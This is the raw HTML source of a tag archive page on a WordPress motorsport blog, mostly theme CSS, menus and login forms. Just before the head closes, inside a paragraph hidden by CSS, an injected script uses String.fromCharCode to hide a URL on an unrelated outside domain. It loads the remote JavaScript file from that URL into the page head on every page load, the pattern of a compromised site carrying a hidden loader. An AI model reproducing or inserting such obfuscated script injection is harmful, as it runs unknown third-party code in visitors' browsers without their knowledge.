    }
    .td-theme-wrap .td_mega_menu_sub_cats:after {
        background-color: rgba(255,255,255,0.01);
    }
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #0069ab;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #0069ab;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #0069ab;
    }

    
    .td-theme-wrap .td-aj-search-results .td-module-title a,
    .td-theme-wrap #td-header-search,
    .td-theme-wrap .header-search-wrap .result-msg a {
        color: #222222;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4db2ec;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn {
        background-color: #05508e;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #00377a;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #00377a !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #05508e !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.85)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #d7ff82;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #05508e;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #d7ff82;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #05508e;
    }
    
    .post blockquote p,
    .page blockquote p {
    	color: #0a0a0a;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #0a0a0a;
    }


    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://buildraceparty.com/wp-content/uploads/2019/10/1.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('http://buildraceparty.com/wp-content/uploads/2019/10/1.jpg');
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Cuprum;
	font-size:20px;
	line-height:60px;
	font-style:italic;
	font-weight:bold;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Cuprum;
	font-size:14px;
	line-height:18px;
	font-style:italic;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Cuprum;
	font-size:16px;
	font-style:italic;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_1 .td-module-title {
    	font-style:italic;
	
    }
    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 60px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 60px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 60px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 60px;
        }
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "http://buildraceparty.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "http://buildraceparty.com/tag/bernd-schneider/",
                    "name": "Bernd Schneider"
                }
            }    
        ]
    }
</script>
<script type="text/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}};</script>
		<style type="text/css" id="wp-custom-css">
			.wpforms-form {
    background-color: #eee;
    padding: 20px 15px;
    border: 3px solid #666;
    border-radius: 20px;
	color: #111111;
}
div.wpforms-container-full .wpforms-form  .wpforms-field.wpforms-field-text {
	color: #111111;}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #05508e;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #05508e;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #05508e;
                }
                .tdm-btn-style1 {
					background-color: #05508e;
				}
				.tdm-btn-style2:before {
				    border-color: #05508e;
				}
				.tdm-btn-style2 {
				    color: #05508e;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #05508e;
                    -moz-box-shadow: 0 2px 16px #05508e;
                    box-shadow: 0 2px 16px #05508e;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #05508e;
                    -moz-box-shadow: 0 4px 26px #05508e;
                    box-shadow: 0 4px 26px #05508e;
				}
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #d7ff82;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #d7ff82;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #d7ff82;
                }
				
				
				.tdm-menu-btn1 .tds-button1 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button1 i,
				.tdm-menu-btn1 .tds-button2 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button2 i,
				.tdm-menu-btn1 .tds-button3 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button3 i,
				.tdm-menu-btn1 .tds-button4 .tdm-btn .tdm-btn-text,
				.tdm-menu-btn1 .tds-button4 .tdm-btn i,
				.tdm-menu-btn1 .tds-button5 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button5 i,
				.tdm-menu-btn1 .tds-button6 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button6 i,
				.tdm-menu-btn1 .tds-button7 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button7 i,
				.tdm-menu-btn1 .tds-button8 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button8 i {
					color: #d7ff82;
				}
				
				
				.tdm-menu-btn1 .tds-button1:hover .tdm-btn-text,
				.tdm-menu-btn1 .tds-button1:hover i,
                .tdm-menu-btn1 .tds-button2:hover .tdm-btn-text,
                .tdm-menu-btn1 .tds-button2:hover i,
                .tdm-menu-btn1 .tds-button3:hover .tdm-btn-text,
                .tdm-menu-btn1 .tds-button3:hover i,
				.tdm-menu-btn1 .tds-button4 .tdm-button-b .tdm-btn-text,
				.tdm-menu-btn1 .tds-button4 .tdm-button-b i,
				.tdm-menu-btn1 .tds-button5:hover .tdm-btn-text,
				.tdm-menu-btn1 .tds-button5:hover i,
				.tdm-menu-btn1 .tds-button6:hover .tdm-btn-text,
				.tdm-menu-btn1 .tds-button6:hover i,
				.tdm-menu-btn1 .tds-button7:hover .tdm-btn-text,
				.tdm-menu-btn1 .tds-button7:hover i,
				.tdm-menu-btn1 .tds-button8:hover .tdm-btn-text,
				.tdm-menu-btn1 .tds-button8:hover i  {
					color: #98db51;
				}

                
                
				.tdm-btn-md {
				    font-family:Cuprum;
	font-size:20px;
	line-height:60px;
	font-style:italic;
	font-weight:bold;
	text-transform:uppercase;
	
				}
				
                .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-header .tdm-header-menu-btns,
                .tdm-header-style-1 .td-main-menu-logo a,
                .tdm-header-style-2 .td-main-menu-logo a,
                .tdm-header-style-3 .td-main-menu-logo a {
                    line-height: 60px;
                }
                .tdm-header-style-1 .td-main-menu-logo,
                .tdm-header-style-2 .td-main-menu-logo,
                .tdm-header-style-3 .td-main-menu-logo {
                    height: 60px;
                }
                @media (min-width: 767px) {
                    .tdm-header-style-1 .td-main-menu-logo img, 
                    .tdm-header-style-2 .td-main-menu-logo img, 
                    .tdm-header-style-3 .td-main-menu-logo img {
                        max-height: 60px;
                    }
                }
</style>

	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 116, 104, 101, 104, 117, 110, 116, 105, 110, 103, 112, 97, 103, 101, 46, 99, 111, 109, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 116, 104, 101, 109, 101, 115, 47, 78, 101, 119, 115, 112, 97, 112, 101, 114, 45, 99, 104, 105, 108, 100, 47, 102, 97, 100, 101, 114, 50, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style></head>

<body class="archive tag tag-bernd-schneider tag-1923 tdm-menu-active-style3 global-block-template-1 td-racing td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/buildraceparty" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/buildraceparty/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://soundcloud.com/caswell318" title="Soundcloud">
                <i class="td-icon-font td-icon-soundcloud"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/buildraceparty/" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-build-race-party-container"><ul id="menu-build-race-party" class="td-mobile-main-menu"><li id="menu-item-226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-226"><a title="Select this to only see articles about Building Cars" href="http://buildraceparty.com/category/build/">Build<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-8208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8208"><a href="http://buildraceparty.com/historic-racecar-library/">Historic Racecar Library</a></li>
	<li id="menu-item-3518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3518"><a href="http://buildraceparty.com/category/build/manufacturer-news/">Manufacturer News</a></li>
	<li id="menu-item-3480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3480"><a href="http://buildraceparty.com/category/build/product-reviews/">Product Reviews</a></li>
</ul>
</li>
<li id="menu-item-3474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3474"><a href="http://buildraceparty.com/category/race/">Race<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3475"><a href="http://buildraceparty.com/category/race/drift/">Drift</a></li>
	<li id="menu-item-6826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6826"><a href="http://buildraceparty.com/category/race/formula-1/">Open Wheel</a></li>
	<li id="menu-item-6782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6782"><a href="http://buildraceparty.com/category/race/rally-racing/">Rally Racing</a></li>
	<li id="menu-item-3902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3902"><a href="http://buildraceparty.com/category/race/formula-1/">Formula 1</a></li>
	<li id="menu-item-4127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4127"><a href="http://buildraceparty.com/category/race/rallycross/">RallyCross</a></li>
	<li id="menu-item-3478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3478"><a href="http://buildraceparty.com/category/race/track-guide/">Track Guide</a></li>
</ul>
</li>
<li id="menu-item-228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-228"><a title="Select this to only see articles about Partying Around Cars" href="http://buildraceparty.com/category/party/">Party</a></li>
<li id="menu-item-26207" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26207"><a href="http://buildraceparty.buzzsprout.com/">PODCAST</a></li>
<li id="menu-item-26268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26268"><a href="http://buildraceparty.com/race-car-santa-claus/">RACE CAR SANTA CLAUS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-26422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26422"><a href="http://buildraceparty.com/race-car-santa-claus/">Understanding Race Car Santa Claus</a></li>
	<li id="menu-item-26416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26416"><a href="http://buildraceparty.com/race-car-santa-claus-sign-up/">Race Car Santa Claus Sign Up!</a></li>
	<li id="menu-item-26417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26417"><a href="http://buildraceparty.com/race-car-santa-clause-referrers/">Race Car Santa Clause Referrers</a></li>
</ul>
</li>
<li id="menu-item-4325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4325"><a href="http://buildraceparty.com/about-us/">About Us<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3878"><a href="http://buildraceparty.com/about-us/brp-staff/">BRP Staff<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3880"><a href="http://buildraceparty.com/about-us/brp-staff/bill-caswell/">Bill Caswell</a></li>
		<li id="menu-item-3879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3879"><a href="http://buildraceparty.com/about-us/brp-staff/john-ackerman/">John Ackerman</a></li>
		<li id="menu-item-4398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4398"><a href="http://buildraceparty.com/about-us/brp-staff/travis-marr/">Travis Marr</a></li>
	</ul>
</li>
	<li id="menu-item-4326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4326"><a href="http://buildraceparty.com/about-us/brp-contributors/">BRP Contributors<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-15940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15940"><a href="http://buildraceparty.com/about-us/brp-contributors/hilary-anderson/">Hilary Anderson</a></li>
		<li id="menu-item-4577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4577"><a href="http://buildraceparty.com/about-us/brp-contributors/jordan-apgar/">Jordan Apgar</a></li>
		<li id="menu-item-14001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14001"><a href="http://buildraceparty.com/about-us/brp-contributors/kyle-cross/">Kyle Cross</a></li>
		<li id="menu-item-16210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16210"><a href="http://buildraceparty.com/about-us/brp-contributors/german-fomin/">German Fomin</a></li>
		<li id="menu-item-8290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8290"><a href="http://buildraceparty.com/about-us/brp-contributors/dylan-hauge-dbh-photo/">Dylan Hauge</a></li>
		<li id="menu-item-16002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16002"><a href="http://buildraceparty.com/about-us/brp-contributors/daniel-kemmer/">Daniel Kemmer</a></li>
		<li id="menu-item-21335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21335"><a href="http://buildraceparty.com/about-us/brp-contributors/michael-korody/">Michael Korody</a></li>
		<li id="menu-item-6755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6755"><a href="http://buildraceparty.com/about-us/brp-contributors/dennis-roest/">Dennis Roest</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="http://buildraceparty.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 3
-->


<div class="td-header-wrap tdm-header tdm-header-style-3 ">
    
            <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1200">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>

            <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
                <form method="get" class="td-search-form" action="http://buildraceparty.com/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
                <a class="td-main-logo" href="http://buildraceparty.com/">
            <img class="td-retina-data" data-retina="http://buildraceparty.com/wp-content/uploads/2019/12/BRP_transparent_bg-white.png" src="http://buildraceparty.com/wp-content/uploads/2019/12/BRP_transparent_bg-white.png" alt=""/>
            <span class="td-visual-hidden">Build Race Party</span>
        </a>
        </div>
    <div class="menu-build-race-party-container"><ul id="menu-build-race-party-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-226"><a title="Select this to only see articles about Building Cars" href="http://buildraceparty.com/category/build/">Build</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8208"><a href="http://buildraceparty.com/historic-racecar-library/">Historic Racecar Library</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3518"><a href="http://buildraceparty.com/category/build/manufacturer-news/">Manufacturer News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3480"><a href="http://buildraceparty.com/category/build/product-reviews/">Product Reviews</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3474"><a href="http://buildraceparty.com/category/race/">Race</a>
<ul class="sub-menu">
